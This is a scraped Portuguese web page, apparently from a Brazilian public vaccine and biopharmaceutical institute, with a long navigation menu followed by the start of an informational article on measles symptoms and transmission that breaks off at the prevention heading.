                                    <span class="g-menu-item-title">Kit Molecular 4Plex SC2/VOC</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1021  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-amostra-doador-falecido">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diluente amostra de doador falecido</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1006  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-infa-infb-sc2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular INFA/INFB/SC2</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1213  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-de-virus-respiratorio-vr-1-vr-2-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular de Vírus Respiratório (VR 1/VR 2) Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-988  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-rapidos-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes rápidos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-426 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Parasitológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-436 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kato-katz</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-parasitologicos/kato-katz/helm-teste">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Helm Teste</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-435 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Sorológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-437 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunoenzimático</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-445  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunoenzimatico/leishmaniose-canina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">EIE Leishmaniose Visceral Canina</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-438 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunofluorescência Indireta</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-447  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/leishmaniose-humana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Leishmaniose Humana</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/doenca-de-chagas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Doença de Chagas</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-934  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/saiba-como-usar-os-kits-de-diagnostico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Saiba como usar os kits de diagnóstico </span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-82 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Biofármacos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1022  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/adalimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Adalimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-84  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfaepoetina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfaepoetina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-493  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfataliglicerase">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfataliglicerase</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-664  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/betainterferona-1a">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Betainterferona 1a</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-817  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/etanercepte">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Etanercepte</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-902  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/golimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Golimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-627  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/infliximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Infliximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-889  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/rituximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rituximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-882  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/somatropina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Somatropina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-891  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/trastuzumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Trastuzumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-355  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/fornecimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fornecimento</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-812  ">
                            <a class="g-menu-item-container" href="/images/portfolio-port-24.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portfólio (PDF - 3MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-838  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/memento-terapeutico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Memento Terapêutico (PDF - 22MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-771 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-773  ">
                            <a class="g-menu-item-container" href="/index.php/br/servicos-2/solicitacao-de-servico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Solicitação de serviço</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-774 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Comunicação</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-95 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sala de imprensa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-827  ">
                            <a class="g-menu-item-container" href="/index.php/br/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Notícias e Artigos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-829  ">
                            <a class="g-menu-item-container" href="/index.php/br/releases">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Releases</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-830  ">
                            <a class="g-menu-item-container" href="/index.php/br/documentos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Documentos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-831  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/reportagens-especiais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Reportagens Especiais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-833  ">
                            <a class="g-menu-item-container" href="/index.php/br/galeria-de-fotos-nova">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fotos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-834  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/videos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Videos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-783  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/visitas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Visitas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-826 g-parent  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Eventos</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-854  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/eventos-bio/eventos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Eventos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-90 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mestrado</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/disciplinas-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Disciplinas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/pagina-inicial-do-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O Mestrado Profissional (MPTI)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1081  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/processo-seletivo-turma-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Processo Seletivo - Turma 2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/coordenacao-corpo-docente">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Coordenação e Corpo Docente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/secretaria-virtual-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Secretaria Virtual</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/dissertacoes-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dissertações</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-414  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/premios-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Impacto Acadêmico e Científico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1098  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/parcerias-internacionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parcerias Internacionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-779 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Fale conosco</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-778  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/atendimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atendimento ao Cidadão (Fale Conosco Fiocruz)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-639  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/farmacovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Farmacovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-658  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/tecnovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tecnovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-356 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-749  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/inscricoes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inscrições</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1001  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/acesso-a-informacao-leia-mais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação (leia mais)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
    
                                
    
    
            <div class="g-container">    <section id="g-container-4448" class="g-wrapper">
                            <div class="g-grid">                        

        <div class="g-block size-75 equal-height">
             <section id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100" style="margin-top&#x3A;&#x20;100px&#x3B;padding&#x3A;15px&#x3B;">
             <div class="g-content">
                                                            <div class="platform-content container"><div class="row"><div class="col"><script type="text/javascript">
    function currentvideo(id, title, descr) {

        var xmlhttp;
        if (window.XMLHttpRequest) {
            xmlhttp = new XMLHttpRequest();
        }
        else {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange = function()
        {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            }
        }
        xmlhttp.open("GET", "index.php?option=com_hdflvplayer&task=addview&thumbid=" + id, true);
        xmlhttp.send();
        var wndo = new dw_scrollObj('wn', 'lyr1');
        wndo.setUpScrollbar("dragBar", "track", "v", 1, 1);
        wndo.setUpScrollControls('scrollbar');
    }
</script>
<div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="pt-BR">
    
    
        <div class="page-header">
        <h1>
            Sarampo: sintomas, transmissão e prevenção        </h1>
                            </div>
        
        
    
    
        
                                                <div class="com-content-article__body">
        <p><img src="/images/imagens-2018/sarampo-virus-sintomas-transmisssao-prevencao.jpg" alt="sarampo virus sintomas transmisssao prevencao" /></p>
<p><strong>Sintomas</strong></p>
<p style="text-align: justify;">O <strong>sarampo</strong> &eacute; uma doen&ccedil;a infecciosa aguda, viral, transmiss&iacute;vel, extremamente contagiosa e muito comum na inf&acirc;ncia. Os sintomas iniciais apresentados pelo doente s&atilde;o: febre acompanhada de tosse persistente, irrita&ccedil;&atilde;o ocular e corrimento do nariz. Ap&oacute;s estes sintomas, geralmente h&aacute; o aparecimento de manchas avermelhadas no rosto, que progridem em dire&ccedil;&atilde;o aos p&eacute;s, com dura&ccedil;&atilde;o m&iacute;nima de tr&ecirc;s dias. Al&eacute;m disso, pode causar infec&ccedil;&atilde;o nos ouvidos, pneumonia, ataques (convuls&otilde;es e olhar fixo), les&atilde;o cerebral e morte. Posteriormente, o v&iacute;rus pode atingir as vias respirat&oacute;rias, causar diarr&eacute;ias e at&eacute; infec&ccedil;&otilde;es no enc&eacute;falo. Acredita-se que estas complica&ccedil;&otilde;es sejam desencadeadas pelo pr&oacute;prio v&iacute;rus do Sarampo que, na maior parte das vezes, atinge mais gravemente os desnutridos, os rec&eacute;m-nascidos, as gestantes e as pessoas portadoras de imunodefici&ecirc;ncias.<em><span style="font-size: 11pt; font-family: Calibri, sans-serif; color: #1f497d;"></span></em></p>
<p style="width: 100%; height: 8px; background-image: url('/images/stories/linha.gif'); background-repeat: repeat-x;">&nbsp;</p>
<p><strong>Transmiss&atilde;o</strong></p>
<p style="text-align: justify;">A transmiss&atilde;o ocorre diretamente, de pessoa a pessoa, geralmente por tosse, espirros, fala ou respira&ccedil;&atilde;o, por isso a facilidade de cont&aacute;gio da doen&ccedil;a. Al&eacute;m de secre&ccedil;&otilde;es respirat&oacute;rias ou da boca, tamb&eacute;m &eacute; poss&iacute;vel se contaminar atrav&eacute;s da dispers&atilde;o de got&iacute;culas com part&iacute;culas virais no ar, que podem perdurar por tempo relativamente longo no ambiente, especialmente em locais fechados como escolas e cl&iacute;nicas. A doen&ccedil;a &eacute; transmitida na fase em que a pessoa apresenta febre alta, mal-estar, coriza, irrita&ccedil;&atilde;o ocular, tosse e falta de apetite e dura at&eacute; quatro dias ap&oacute;s o aparecimento das manchas vermelhas.</p>
<p style="width: 100%; height: 8px; background-image: url('/images/stories/linha.gif'); background-repeat: repeat-x;">&nbsp;</p>
<p><strong>Preven&ccedil;&atilde;o</strong></p>
